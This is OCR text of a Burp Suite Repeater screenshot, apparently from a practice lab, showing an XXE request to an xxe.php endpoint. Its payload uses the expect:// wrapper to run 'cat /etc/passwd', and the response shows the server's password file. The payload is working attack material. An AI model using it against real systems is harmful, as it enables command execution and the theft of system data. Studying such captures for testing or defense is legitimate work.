 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Sett
Learn Wsdler xssValidator CSRF Token Tracker
1 × 2 × +
Send Cancel < > Target: http://106.15.50.112:8118 HTTP/1
Request
Pretty Raw Hex \n
1 POST /xxe/xxe.php HTTP/1.1
2 Host: 106.15.50.112:8118
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept: */*
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://106.15.50.112:8118/xxe/
8 Content-Length: 133
9 Content-Type: text/plain;charset=UTF-8
10 Cookie: security_level=0; ECS[visit_times]=1;
ECS[history]=9
11 Connection: close
12
13 <!DOCTYPE any[
14 <!ENTITY admin SYSTEM "expect://cat$IFS/etc/passwd">
15 ]>
16 <root>
<name>
&admin;
</name>
<password>
admin
</password>
</root>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 04 Jan 2024 12:58:09 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1266
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry, this root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nol
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 3
Request headers 10
Response headers 6
Done 1,458 bytes | 42